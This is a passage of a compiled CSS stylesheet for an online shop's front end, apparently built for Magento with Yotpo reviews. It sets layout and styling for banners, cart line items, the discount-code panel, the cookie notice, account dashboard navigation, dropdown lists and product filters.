      .banner--category .banner__button:hover .banner__button-icon {
        fill: #1a1b1d; }
    .banner--category .banner__button-text {
      text-decoration: underline; }
    @media all and (min-width: 1024px) {
      .banner--category .banner__button-collapse {
        position: absolute;
        right: 0; } }
    .banner--category .banner__button-close:hover:before, .banner--category .banner__button-close:hover:after {
      display: none; }
    @media all and (min-width: 1024px) {
      .banner--category .banner__button-close {
        justify-content: flex-end; } }
    .banner--category .banner__wrapper {
      position: relative; }
    .banner--category .banner__heading-wrapper {
      display: flex;
      flex-direction: column; }
    .banner--category .banner__heading .heading, .banner--category .banner__heading h1,
    .banner--category .banner__heading h2,
    .banner--category .banner__heading h3,
    .banner--category .banner__heading h4,
    .banner--category .banner__heading h5,
    .banner--category .banner__heading h6, .banner--category .banner__heading .swal2-container .swal2-popup .swal2-title, .swal2-container .swal2-popup .banner--category .banner__heading .swal2-title, .banner--category .banner__heading .page-main .product-view .yotpo-review .yotpo-main .content-title, .page-main .product-view .yotpo-review .yotpo-main .banner--category .banner__heading .content-title,
    .banner--category .banner__heading .page-main .product-view .yotpo-comment .yotpo-main .content-title, .page-main .product-view .yotpo-comment .yotpo-main .banner--category .banner__heading .content-title,
    .banner--category .banner__heading .page-main .product-view .yotpo-question .yotpo-main .content-title, .page-main .product-view .yotpo-question .yotpo-main .banner--category .banner__heading .content-title,
    .banner--category .banner__heading .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .yotpo-onsite-upload .yotpo-main .banner--category .banner__heading .content-title, .banner--category .banner__heading .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .product-view .write-review .yotpo-header .banner--category .banner__heading .yotpo-header-title, .banner--category .banner__heading .page-main .y-label.yotpo-header-title, .page-main .banner--category .banner__heading .y-label.yotpo-header-title {
      margin: 0; }
  .banner--category-image .banner__heading-wrapper {
    padding: 0 0 0 16px; }
    @media all and (min-width: 768px) {
      .banner--category-image .banner__heading-wrapper {
        position: absolute;
        bottom: 32px;
        left: 32px;
        background-color: #fff;
        width: 100%;
        max-width: 375px;
        padding: 24px 32px 16px; } }
    @media all and (min-width: 1024px) {
      .banner--category-image .banner__heading-wrapper {
        bottom: 40px;
        left: 48px; } }
    @media all and (min-width: 1200px) {
      .banner--category-image .banner__heading-wrapper {
        bottom: 48px;
        left: 56px; } }
  .banner--category-image .banner__heading {
    margin: 24px 0 0; }
    @media all and (min-width: 768px) {
      .banner--category-image .banner__heading {
        margin: 0; } }
    .banner--category-image .banner__heading .heading, .banner--category-image .banner__heading h1,
    .banner--category-image .banner__heading h2,
    .banner--category-image .banner__heading h3,
    .banner--category-image .banner__heading h4,
    .banner--category-image .banner__heading h5,
    .banner--category-image .banner__heading h6, .banner--category-image .banner__heading .swal2-container .swal2-popup .swal2-title, .swal2-container .swal2-popup .banner--category-image .banner__heading .swal2-title, .banner--category-image .banner__heading .page-main .product-view .yotpo-review .yotpo-main .content-title, .page-main .product-view .yotpo-review .yotpo-main .banner--category-image .banner__heading .content-title,
    .banner--category-image .banner__heading .page-main .product-view .yotpo-comment .yotpo-main .content-title, .page-main .product-view .yotpo-comment .yotpo-main .banner--category-image .banner__heading .content-title,
    .banner--category-image .banner__heading .page-main .product-view .yotpo-question .yotpo-main .content-title, .page-main .product-view .yotpo-question .yotpo-main .banner--category-image .banner__heading .content-title,
    .banner--category-image .banner__heading .page-main .product-view .yotpo-onsite-upload .yotpo-main .content-title, .page-main .product-view .yotpo-onsite-upload .yotpo-main .banner--category-image .banner__heading .content-title, .banner--category-image .banner__heading .page-main .product-view .write-review .yotpo-header .yotpo-header-title, .page-main .product-view .write-review .yotpo-header .banner--category-image .banner__heading .yotpo-header-title, .banner--category-image .banner__heading .page-main .y-label.yotpo-header-title, .page-main .banner--category-image .banner__heading .y-label.yotpo-header-title {
      text-align: left !important; }
  @media all and (min-width: 1024px) {
    .banner--category-image .banner__actions-wrapper {
      flex-direction: row; } }
  .banner--category-image .banner__button {
    justify-content: flex-start; }
  @media all and (min-width: 1024px) {
    .banner--category-image .banner__button-collapse {
      position: relative; } }
  .banner--category-image .banner__button-text {
    margin: 0 8px 0 0; }
  .banner--is-open .banner__content--category {
    display: block; }
  .banner--is-open .banner__button-collapse .icon {
    transform: rotate(180deg); }

.bundle-option__title {
  margin: 16px 0 8px;
  color: #6e7577;
  font-family: "Inter";
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize; }
  .bundle-option__title--required:after {
    content: '*';
    color: #e62325;
    font-weight: 500; }

.bundle-option__select {
  max-width: 350px; }

.bundle-option__qty {
  display: flex;
  align-items: center; }

.bundle-option__qty-input {
  max-width: 100px; }
  .bundle-option__qty-input:disabled {
    color: #d8d8d8; }
    .bundle-option__qty-input:disabled:hover {
      cursor: default; }

.cart-list-item {
  padding: 24px 0;
  border-bottom: 1px solid #d8d8d8; }
  @media all and (min-width: 768px) {
    .cart-list-item {
      display: flex;
      flex-flow: row wrap; } }
  .cart-list-item__left {
    display: flex; }
    @media all and (min-width: 768px) {
      .cart-list-item__left {
        flex-basis: 50%; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__left {
        flex-basis: 60%; } }
  .cart-list-item__right {
    margin: 0 0 0 64px;
    padding: 0 0 0 16px; }
    @media all and (min-width: 768px) {
      .cart-list-item__right {
        display: flex;
        flex-basis: 50%;
        flex-wrap: wrap;
        align-content: space-between;
        margin: 0;
        padding: 0; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__right {
        flex-basis: 40%; } }
  .cart-list-item__image {
    width: 64px; }
    @media all and (min-width: 768px) {
      .cart-list-item__image {
        width: 80px; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__image {
        width: 128px; } }
  .cart-list-item__content {
    flex-basis: calc(100% - 64px);
    padding: 0 0 0 16px; }
    @media all and (min-width: 768px) {
      .cart-list-item__content {
        flex-basis: calc(100% - 80px); } }
    @media all and (min-width: 1200px) {
      .cart-list-item__content {
        flex-basis: calc(100% - 128px);
        padding: 0 0 0 32px; } }
  .cart-list-item__name {
    display: block;
    font-family: "Inter";
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    text-transform: none; }
  .cart-list-item__attribute {
    display: block;
    width: 100%;
    color: #6e7577; }
  .cart-list-item__label, .cart-list-item__price {
    color: #1a1b1d;
    line-height: 48px; }
  @media all and (min-width: 768px) {
    .cart-list-item__price {
      font-size: 16px; } }
  @media all and (min-width: 768px) {
    .cart-list-item__label {
      position: absolute;
      clip: rect(0 0 0 0);
      width: 1px;
      height: 1px;
      margin: -1px;
      padding: 0;
      overflow: hidden;
      border: 0; } }
  @media all and (min-width: 768px) {
    .cart-list-item__details {
      display: flex;
      flex-basis: 100%;
      align-items: flex-start; } }
  @media all and (min-width: 768px) {
    .cart-list-item__wrapper {
      flex-basis: 40%; } }
  @media all and (min-width: 1200px) {
    .cart-list-item__wrapper {
      flex-basis: 35%; } }
  .cart-list-item__qty {
    margin: 0; }
    @media all and (min-width: 768px) {
      .cart-list-item__qty {
        flex-direction: column;
        flex-basis: 20%; } }
    @media all and (min-width: 1200px) {
      .cart-list-item__qty {
        flex-basis: 30%;
        padding: 0 16px 0 0; } }
  .cart-list-item__input {
    width: 90px;
    height: 48px;
    margin: 0 8px 0 0;
    -webkit-appearance: textfield;
            appearance: textfield; }
    @media all and (min-width: 1200px) {
      .cart-list-item__input {
        width: 100%; } }
    .cart-list-item__input::-webkit-inner-spin-button, .cart-list-item__input::-webkit-outer-spin-button {
      -webkit-appearance: none;
              appearance: none;
      margin: 0; }
  .cart-list-item__total {
    font-size: 16px;
    line-height: 48px;
    font-weight: 600; }
  .cart-list-item__actions {
    display: flex;
    flex-flow: row wrap; }
    @media all and (min-width: 768px) {
      .cart-list-item__actions {
        display: flex;
        flex-basis: 100%;
        justify-content: flex-end; } }
  .cart-list-item__action {
    margin-right: 8px; }
    .cart-list-item__action:last-child {
      margin-right: 0; }
  .cart-list-item__gift-dropdown {
    width: 100%; }
    @media all and (min-width: 768px) {
      .cart-list-item__gift-dropdown {
        text-align: right; } }
    .cart-list-item__gift-dropdown .dropdown-list__content {
      display: none; }
      .cart-list-item__gift-dropdown .dropdown-list__content._active {
        display: block; }
    @media all and (min-width: 768px) {
      .cart-list-item__gift-dropdown .dropdown-list__label {
        margin: 0 0 0 auto; } }
    .cart-list-item__gift-dropdown .dropdown-list__label._active .dropdown-list__icon {
      transform: rotate(180deg); }
  .cart-list-item__alert {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.catalog-event {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 1328px;
  margin: 0 auto 72px;
  background-color: #f7f7f9;
  padding: 16px 0; }
  .catalog-event:hover .lazyload-wrapper:after, .catalog-event:focus-within .lazyload-wrapper:after {
    background-color: rgba(0, 0, 0, 0.2); }
  .catalog-event .lazyload-wrapper {
    position: relative; }
    .catalog-event .lazyload-wrapper:after {
      content: '';
      display: block;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      background-color: transparent;
      transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .catalog-event {
      padding: 32px 0; } }
  .catalog-event--slider-item {
    margin: 0 auto; }
  .catalog-event__wrapper {
    display: flex;
    flex-direction: column;
    align-items: center; }
  .catalog-event__date {
    display: flex;
    justify-content: center; }
  .catalog-event__date-item {
    min-width: 80px;
    text-align: center; }
    @media all and (min-width: 768px) {
      .catalog-event__date-item {
        min-width: 120px; } }
  .catalog-event__date-value {
    font-family: "Inter";
    font-size: 32px; }
    @media all and (min-width: 768px) {
      .catalog-event__date-value {
        font-size: 48px; } }
  .catalog-event__date-label {
    color: #1a1b1d;
    font-size: 14px;
    text-transform: none; }
  .catalog-event__button {
    min-width: 208px; }

@media all and (min-width: 1024px) {
  .categories-list {
    max-height: 480px;
    overflow-x: hidden; } }

.categories-list__item {
  padding: 0; }

.categories-list__link {
  display: block;
  padding: 16px 4px;
  font-size: 16px;
  font-weight: 600;
  color: #1a1b1d;
  text-transform: uppercase;
  text-decoration: none; }
  .categories-list__link:hover, .categories-list__link[aria-current="true"] {
    background: #f5f5f5;
    color: #1a1b1d;
    font-weight: 700;
    text-decoration: none; }

.chat {
  padding: 24px;
  background: #fbfbfb; }
  .chat__list {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    margin: 0 0 16px;
    padding: 0;
    max-height: 300px;
    overflow-y: auto;
    list-style: none; }
  .chat__message {
    padding: 8px 16px; }
    .chat__message--sent {
      text-align: right; }
    .chat__message--incoming {
      align-self: flex-start; }
  .chat__message-content {
    padding: 16px;
    background: #d8d8d8;
    border-radius: 10px; }
    .chat__message-content--sent {
      background: #f5f5f5; }
  .chat__message-text {
    font-size: 14px; }
  .chat__message-date {
    text-align: right;
    color: #6e7577;
    font-size: 12px; }
  .chat__message-send {
    margin: 0 0 16px; }
  .chat__message-field {
    width: 100%;
    margin: 0 8px 0 0; }
  .chat__control {
    display: flex;
    align-items: center; }
  .chat__textarea {
    min-height: 48px; }
  .chat__username {
    color: #6e7577; }

.discount-code {
  margin: 0 -8px; }
  @media all and (min-width: 768px) {
    .discount-code {
      margin: 0; } }
  .discount-code__button {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0;
    background: none;
    cursor: pointer; }
    .discount-code__button:hover {
      background: none; }
      .discount-code__button:hover:before, .discount-code__button:hover:after {
        display: none; }
  .discount-code__content {
    display: none;
    padding: 32px 0; }
  .discount-code__button-icon {
    transition: all 0.3s ease-in-out; }
  .discount-code__button-text {
    margin: 0 8px 0 0;
    font-size: 18px;
    font-weight: 500;
    color: #1a1b1d;
    text-transform: uppercase; }
  .discount-code._active .discount-code__button-icon {
    transform: rotate(180deg); }
  .discount-code._active .discount-code__content {
    display: block; }
  .discount-code__input {
    margin: 0 0 32px 0; }
  .discount-code__codes-list {
    display: flex;
    flex-flow: column nowrap; }
  .discount-code__codes-list-item {
    margin: 0 0 16px 0;
    padding: 0 0 8px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
  .discount-code__messages {
    display: none; }
    .discount-code__messages._active {
      display: block; }

.content-block {
  padding: 0 16px; }
  @media all and (min-width: 768px) {
    .content-block {
      padding: 0 32px; } }
  @media all and (min-width: 1024px) {
    .content-block {
      padding: 0 40px; } }
  @media all and (min-width: 1200px) {
    .content-block {
      padding: 0 56px; } }
  .content-block--secondary {
    padding: 0 24px; }
    @media all and (min-width: 768px) {
      .content-block--secondary {
        padding: 0 128px; } }
    @media all and (min-width: 1024px) {
      .content-block--secondary {
        padding: 0; } }
    .content-block--secondary .content-block__heading {
      max-width: 70%;
      border: 4px solid #1a1b1d;
      border-width: 4px 0; }
      @media all and (min-width: 768px) {
        .content-block--secondary .content-block__heading {
          max-width: 60%; } }
      @media all and (min-width: 1024px) {
        .content-block--secondary .content-block__heading {
          max-width: 100%; } }
  .content-block__heading {
    padding: 16px 0;
    line-height: 48px; }
  .content-block__introduction {
    margin: 32px 0;
    font-size: 16px;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .content-block__introduction {
        font-size: 18px; } }
    @media all and (min-width: 1024px) {
      .content-block__introduction {
        margin: 0 0 32px; } }
  .content-block__description {
    font-size: 14px; }
    @media all and (min-width: 768px) {
      .content-block__description {
        font-size: 16px; } }
  .content-block__link {
    margin: 0 0 16px;
    font-size: 14px;
    font-weight: 700;
    line-height: 48px;
    text-decoration: none; }
    .content-block__link:hover, .content-block__link.focus-visible {
      text-decoration: underline; }

.cookie-message {
  display: none;
  align-items: stretch;
  width: 100%;
  padding: 16px 8px 16px 32px;
  background-color: #fbfbfb;
  font-size: 12px;
  font-family: "Inter";
  line-height: 16px; }
  .cookie-message--open {
    display: flex; }
  .cookie-message--actions {
    padding: 16px 32px; }
    .cookie-message--actions .cookie-message__container {
      flex-direction: column; }
      @media all and (min-width: 768px) {
        .cookie-message--actions .cookie-message__container {
          flex-direction: row; } }
    .cookie-message--actions .cookie-message__button {
      padding: 0 32px; }
  .cookie-message__container {
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-end;
    align-items: center;
    width: 100%;
    max-width: 1328px;
    margin: 0 auto; }
    @media all and (min-width: 768px) {
      .cookie-message__container {
        justify-content: space-between; } }
  .cookie-message__text {
    flex-basis: 100%;
    padding: 0;
    margin: 0 16px 0 0;
    color: #6e7577;
    text-align: justify;
    font-size: inherit;
    font-family: inherit;
    letter-spacing: 1px; }
    @media all and (min-width: 768px) {
      .cookie-message__text {
        text-align: left; } }
  .cookie-message__link.focus-visible, .cookie-message__text > a.focus-visible {
    outline: 0;
    text-decoration: underline;
    color: #1a1b1d;
    background-color: #81bfc4; }
  .cookie-message__button {
    padding: 0;
    margin: 0;
    height: 48px;
    min-height: 0;
    color: #6e7577;
    border: 0;
    background: none;
    font-weight: 500;
    text-transform: none; }
    .cookie-message__button .button__text {
      color: #6e7577; }
    .cookie-message__button:hover .button__text {
      color: #6e7577; }
  .button--icon .cookie-message__button-icon {
    width: 24px;
    height: 24px;
    fill: #6e7577; }
  .cookie-message__actions {
    display: flex;
    flex-basis: 100%;
    flex-direction: column;
    align-items: center; }
    @media all and (min-width: 768px) {
      .cookie-message__actions {
        flex-basis: auto; } }
    .cookie-message__actions .button, .cookie-message__actions .slider__link--button, .cookie-message__actions .slider__link--button-secondary {
      white-space: nowrap;
      width: 100%; }
  .cookie-message__action {
    width: 100%; }

.dashboard-actions-toolbar {
  display: flex;
  flex-direction: column; }
  @media all and (min-width: 768px) {
    .dashboard-actions-toolbar {
      flex-direction: row; } }
  @media all and (min-width: 768px) {
    .dashboard-actions-toolbar--last-to-right .dashboard-actions-toolbar__item:last-child, .dashboard-actions-toolbar--last-to-right .dashboard-actions-toolbar .block-requisition-list:last-child, .dashboard-actions-toolbar .dashboard-actions-toolbar--last-to-right .block-requisition-list:last-child {
      margin-left: auto;
      margin-right: 0; } }
  .dashboard-actions-toolbar__item, .dashboard-actions-toolbar .block-requisition-list {
    margin: 8px 0 0; }
    @media all and (min-width: 768px) {
      .dashboard-actions-toolbar__item, .dashboard-actions-toolbar .block-requisition-list {
        margin: 0 8px 0 0; } }

.block-info {
  display: flex;
  flex-direction: column; }
  .block-info__title {
    display: flex;
    flex-direction: column;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .block-info__title {
        flex-direction: row; } }
  .block-info__actions {
    width: auto; }
    @media all and (min-width: 768px) {
      .block-info__actions {
        margin: 0 16px; } }
    .block-info__actions .link, .block-info__actions .dashboard-nav .nav.item > a, .dashboard-nav .block-info__actions .nav.item > a, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .goTo, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .yotpo-icon, .block-info__actions .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .block-info__actions .yotpo-read-more {
      text-decoration: underline;
      text-transform: none; }
      @media all and (min-width: 768px) {
        .block-info__actions .link, .block-info__actions .dashboard-nav .nav.item > a, .dashboard-nav .block-info__actions .nav.item > a, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .goTo, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .yotpo-icon, .block-info__actions .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .block-info__actions .yotpo-read-more {
          padding: 0; } }
  .block-info__content-text {
    font-size: 14px; }

.dashboard-form__title {
  padding: 16px;
  background: #fbfbfb;
  font-family: "Inter";
  font-size: 18px;
  font-weight: 700;
  border: 1px solid #6e7577;
  border-width: 0 0 1px; }

.dashboard-form--hidden {
  display: none; }

.dashboard-form .label,
.dashboard-form .input__label,
.dashboard-form .input__field,
.dashboard-form .quote-items .quote-table-items .input-text,
.quote-items .quote-table-items .dashboard-form .input-text,
.dashboard-form .my-orders__field-wrapper input,
.my-orders__field-wrapper .dashboard-form input,
.dashboard-form .page-main .product-view .yotpo input,
.page-main .product-view .yotpo .dashboard-form input,
.dashboard-form .page-main .product-view .yotpo textarea,
.page-main .product-view .yotpo .dashboard-form textarea,
.dashboard-form select {
  font-size: 16px; }

.dashboard-items__item {
  padding: 16px;
  font-size: 16px; }

.dashboard-items__title, .dashboard-items__subtitle {
  font-family: "Inter"; }

.dashboard-items__title {
  padding: 16px;
  background: #fbfbfb;
  font-size: 18px;
  font-weight: 700;
  border: 1px solid #6e7577;
  border-width: 0 0 1px;
  text-transform: uppercase; }

.dashboard-items__collapsible--active .icon {
  transform: rotate(180deg); }

.dashboard-items__title-collapsible {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer; }

.dashboard-items__subtitle {
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase; }

.dashboard-nav__mobile:after, .dashboard-nav__item > a:after, .dashboard-nav .nav.item > a:after, .dashboard-nav__link:after, .dashboard-nav .nav.item.current:after {
  content: '';
  position: absolute;
  top: 35%;
  right: 20px;
  height: 10px;
  width: 10px;
  margin-top: 0;
  border-style: solid;
  border-color: transparent #6e7577 #6e7577 transparent;
  border-width: 2px;
  border-radius: 2px;
  pointer-events: none;
  transform: rotate(45deg);
  transition: all 0.3s ease-in-out; }

.dashboard-nav__mobile--active:after {
  top: 50%;
  border-color: transparent #6e7577 #6e7577 transparent;
  margin-top: 0;
  transform: rotate(225deg); }

.dashboard-nav__mobile {
  display: block;
  position: relative;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px;
  padding: 24px 0;
  font-weight: 700;
  cursor: pointer; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__mobile {
      display: none; } }

.dashboard-nav__content {
  display: none; }
  .dashboard-nav__content--visible {
    display: block; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__content {
      display: block; } }

.dashboard-nav__item, .dashboard-nav .nav.item {
  position: relative;
  padding: 0;
  transition: all 0.3s ease-in-out; }

.dashboard-nav__item > a, .dashboard-nav .nav.item > a, .dashboard-nav__link, .dashboard-nav .nav.item.current, .dashboard-nav .nav.item > a {
  display: block;
  padding: 16px;
  text-decoration: none;
  font-size: 14px; }
  .dashboard-nav__item > a:after, .dashboard-nav .nav.item > a:after, .dashboard-nav__link:after, .dashboard-nav .nav.item.current:after, .dashboard-nav .nav.item > a:after {
    transform: rotate(-45deg); }
    @media all and (max-width: 1023px) {
      .dashboard-nav__item > a:after, .dashboard-nav .nav.item > a:after, .dashboard-nav__link:after, .dashboard-nav .nav.item.current:after, .dashboard-nav .nav.item > a:after {
        display: none; } }
  .dashboard-nav__item > a:hover, .dashboard-nav .nav.item > a:hover, .dashboard-nav__link:hover, .dashboard-nav .nav.item.current:hover, .dashboard-nav .nav.item > a:hover {
    background-color: #f5f5f5;
    color: initial;
    font-weight: 600;
    text-decoration: none; }

.dashboard-nav__actions {
  display: flex;
  justify-content: center;
  margin: 32px 0 0; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__actions {
      margin: 16px 0 0; } }

.dashboard-nav__button {
  width: 100%; }
  @media all and (min-width: 768px) {
    .dashboard-nav__button {
      width: auto;
      min-width: 320px; } }
  @media all and (min-width: 1024px) {
    .dashboard-nav__button {
      width: 100%;
      min-width: auto; } }

.dashboard-nav__logout-button {
  display: none; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__logout-button {
      display: flex; } }
  .dashboard-nav__logout-button--mobile {
    display: flex; }
    @media all and (min-width: 1024px) {
      .dashboard-nav__logout-button--mobile {
        display: none; } }

.dashboard-nav__section {
  display: none; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__section {
      display: flex;
      flex-direction: column; } }

.dashboard-nav__section-title {
  margin: 0;
  font-family: "Inter";
  font-size: 16px;
  letter-spacing: 1px; }

.dashboard-nav__section-info {
  margin: 24px 0 0; }

.dashboard-nav .current, .dashboard-nav .nav.item.current {
  position: relative;
  background: #f5f5f5; }
  .dashboard-nav .current .dashboard-nav__link, .dashboard-nav .nav.item.current .dashboard-nav__link, .dashboard-nav .current .nav.item.current, .dashboard-nav .current .nav.item > a {
    font-weight: 700; }
    .dashboard-nav .current .dashboard-nav__link:hover, .dashboard-nav .current .nav.item.current:hover, .dashboard-nav .current .nav.item > a:hover {
      color: initial;
      text-decoration: none; }

@media all and (min-width: 1024px) {
  .dashboard-nav .nav.item {
    font-size: 16px; } }

.dashboard-nav .nav.item:not(.current) > a {
  padding: 16px 48px 16px 16px; }
  .dashboard-nav .nav.item:not(.current) > a:after {
    transform: rotate(-45deg) translateY(-50%);
    top: 50%; }

.dashboard-nav .nav.item.current {
  padding: 16px calc(24px + 4px) 16px 16px; }
  .dashboard-nav .nav.item.current > a {
    padding: 0; }
    .dashboard-nav .nav.item.current > a:after {
      display: none; }

.dashboard-table {
  overflow: hidden; }
  .dashboard-table__header {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: flex-start;
    justify-content: space-between;
    margin: 0 0 24px;
    padding: 16px;
    background: #fbfbfb;
    border: 1px solid #6e7577;
    border-width: 0 0 1px; }
    @media all and (min-width: 768px) {
      .dashboard-table__header {
        flex-direction: row;
        align-items: center; } }
  .dashboard-table__content {
    margin: 0 0 24px;
    overflow-x: auto; }
  .dashboard-table__title {
    margin: 0 16px 0 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase; }
  .dashboard-table__link {
    display: inline-flex;
    font-size: 14px;
    font-weight: 600;
    text-decoration: underline; }
    @media all and (min-width: 768px) {
      .dashboard-table__link {
        font-size: 16px; } }
  .dashboard-table__divider {
    padding: 0 8px; }
    @media all and (min-width: 768px) {
      .dashboard-table__divider {
        padding: 0; } }

.dropdown-list {
  position: relative;
  width: 100%;
  background-color: #fff; }
  .dropdown-list--secondary {
    background-color: #fff; }
    .dropdown-list--secondary .dropdown-list__label {
      font-size: 18px;
      text-transform: uppercase;
      padding: 9.5px 48px 9.5px 0; }
    .dropdown-list--secondary .dropdown-list__icon {
      width: 24px;
      height: 24px;
      right: 12px; }
  .dropdown-list--with-nested .dropdown-list__label {
    font-size: 14px;
    color: #1a1b1d;
    font-weight: 600;
    padding: 17px 56px 17px 0; }
  .dropdown-list--with-nested .dropdown-list__icon {
    fill: #6e7577;
    width: 24px;
    height: 24px;
    right: 16px; }
  .dropdown-list--inner {
    padding: 0 0 16px 16px; }
    .dropdown-list--inner .dropdown-list__label {
      font-size: 14px;
      font-weight: 600;
      color: #6e7577;
      text-transform: capitalize;
      padding: 13px 48px 13px 0; }
    .dropdown-list--inner .dropdown-list__item {
      border-bottom: 0; }
  @media all and (min-width: 768px) {
    .dropdown-list--with-breakpoint .dropdown-list__list {
      display: flex;
      flex-flow: row nowrap; }
    .dropdown-list--with-breakpoint .dropdown-list__item {
      width: 25%;
      cursor: default; }
    .dropdown-list--with-breakpoint .dropdown-list__label {
      cursor: default; }
      .dropdown-list--with-breakpoint .dropdown-list__label:hover, .dropdown-list--with-breakpoint .dropdown-list__label.focus-visible {
        color: #393243;
        background-color: transparent; }
    .dropdown-list--with-breakpoint .dropdown-list__icon {
      display: none; }
    .dropdown-list--with-breakpoint .dropdown-list__content {
      margin: 8px 16px;
      height: auto; } }
  .dropdown-list--detailed-content .dropdown-list__list {
    display: inline-block;
    width: auto; }
  .dropdown-list--detailed-content .dropdown-list__label {
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize;
    text-decoration: underline;
    color: #1a1b1d;
    width: auto;
    padding: 13px 36px 13px 0; }
  .dropdown-list--detailed-content .dropdown-list__item {
    border-bottom: 0; }
  .dropdown-list--detailed-content .dropdown-list__icon {
    right: 12px; }
  .dropdown-list--buttons {
    position: relative; }
    .dropdown-list--buttons .dropdown-list__item {
      border: 0; }
    .dropdown-list--buttons .dropdown-list__label {
      display: flex;
      height: 56px;
      padding: 4px 8px;
      background-color: #fbfbfb; }
      .dropdown-list--buttons .dropdown-list__label:hover .icon {
        fill: #fff; }
      .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"] {
        background-color: #1a1b1d; }
        .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"]:before {
          background-color: #1a1b1d; }
        .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"] .button__text {
          color: #fff; }
        .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"] .icon {
          fill: #fff; }
    .dropdown-list--buttons .dropdown-list__icon {
      position: static;
      fill: #1a1b1d; }
    .dropdown-list--buttons .dropdown-list__text {
      font-size: 14px;
      color: #1a1b1d; }
      .dropdown-list--buttons .dropdown-list__text:hover, .dropdown-list--buttons .dropdown-list__text:focus {
        color: #fff; }
    .dropdown-list--buttons .dropdown-list__content {
      position: absolute;
      top: 100%;
      left: 0;
      width: 100%;
      padding: 8px 0 0;
      background-color: #fff;
      border: 1px solid #6e7577;
      z-index: 10; }
      .dropdown-list--buttons .dropdown-list__content--right {
        left: auto;
        right: 0; }
      .dropdown-list--buttons .dropdown-list__content .button, .dropdown-list--buttons .dropdown-list__content .slider__link--button, .dropdown-list--buttons .dropdown-list__content .slider__link--button-secondary {
        width: 100%; }
    .dropdown-list--buttons .list__item span, .dropdown-list--buttons .dashboard-nav .nav.item span, .dashboard-nav .dropdown-list--buttons .nav.item span {
      display: block;
      padding: 12px 24px;
      font-size: 16px;
      line-height: 1.3;
      cursor: pointer; }
      .dropdown-list--buttons .list__item span:hover, .dropdown-list--buttons .dashboard-nav .nav.item span:hover, .dashboard-nav .dropdown-list--buttons .nav.item span:hover {
        background-color: #f5f5f5; }
  .dropdown-list__list {
    display: block;
    width: 100%;
    list-style-type: none;
    padding: 0;
    margin: 0; }
  .dropdown-list__icon {
    position: absolute;
    right: 12px;
    top: 0;
    bottom: 0;
    width: 24px;
    height: 24px;
    margin: auto;
    fill: #6e7577;
    transition: all 0.3s ease-in-out; }
  .dropdown-list__item {
    position: relative;
    display: block;
    width: 100%;
    border-bottom: 1px solid #d8d8d8;
    font-size: 14px; }
  .dropdown-list__label {
    display: block;
    position: relative;
    width: 100%;
    background-color: #fff;
    margin: 0;
    border: 0;
    border-radius: 0;
    text-transform: uppercase;
    text-decoration: none;
    text-align: left;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    color: #1a1b1d;
    font-weight: 700;
    font-size: 18px;
    font-family: "Inter";
    line-height: 1.6;
    padding: 17.5px 48px 17.5px 0; }
    .dropdown-list__label:hover, .dropdown-list__label.focus-visible {
      color: #393243;
      background-color: #fff;
      text-decoration: none; }
      .dropdown-list__label:hover > .dropdown-list__icon, .dropdown-list__label.focus-visible > .dropdown-list__icon {
        fill: #1a1b1d; }
    .dropdown-list__label[aria-expanded="true"] {
      color: #1a1b1d;
      background-color: #fff; }
      .dropdown-list__label[aria-expanded="true"] > .dropdown-list__icon {
        fill: #1a1b1d;
        transform: rotate(180deg); }
      .dropdown-list__label[aria-expanded="true"].button--icon-filled:after {
        background: #fff; }
  .dropdown-list__content {
    overflow: hidden;
    transition: height 0.3s; }
    .dropdown-list__content[aria-hidden="true"] {
      display: none; }

.filter--checkbox .filter__content {
  max-height: 195px; }

.filter--checkbox .checkbox__label {
  color: #1a1b1d;
  font-size: 16px;
  text-transform: uppercase; }

.filter--checkbox .checkbox--link {
  margin: 0 0 0 4px; }
  @media all and (min-width: 768px) {
    .filter--checkbox .checkbox--link {
      margin: 0; } }

